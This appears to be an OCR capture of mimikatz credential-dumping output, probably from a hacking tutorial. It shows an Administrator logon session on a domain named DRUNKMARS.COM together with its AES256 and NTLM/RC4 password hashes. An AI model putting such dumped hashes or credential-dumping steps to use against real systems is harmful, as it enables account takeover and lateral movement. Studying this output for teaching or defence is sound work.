 mimikatz 2.1.1 x64 (oe.eo)
Authentication Id : 0 ; 24229793 (00000000:0171b7a1)
Session : Interactive from 1
User Name : Administrator
Domain : DRUNKMARS0
Logon Server : WIN-M836NN6NU8B
Logon Time : 2021/6/10 17:52:53
SID : S-1-5-21-652679085-3170934373-4288938398-500
* Username : Administrator
* Domain : DRUNKMARS.COM
* Password :
* Key List :
aes256_hmac a207497d6c9df363b6658271ac0df1862c395d6b32003a5207d
de3803f7dae0d
rc4_hmac_nt 6af157e4c2213725f4c9651939d8987c
rc4_hmac_old 6af157e4c2213725f4c9651939d8987c
rc4_md4 6af157e4c2213725f4c9651939d8987c
rc4_hmac_nt_exp 6af157e4c2213725f4c9651939d8987c
rc4_hmac_old_exp 6af157e4c2213725f4c9651939d8987c
HACK学习呀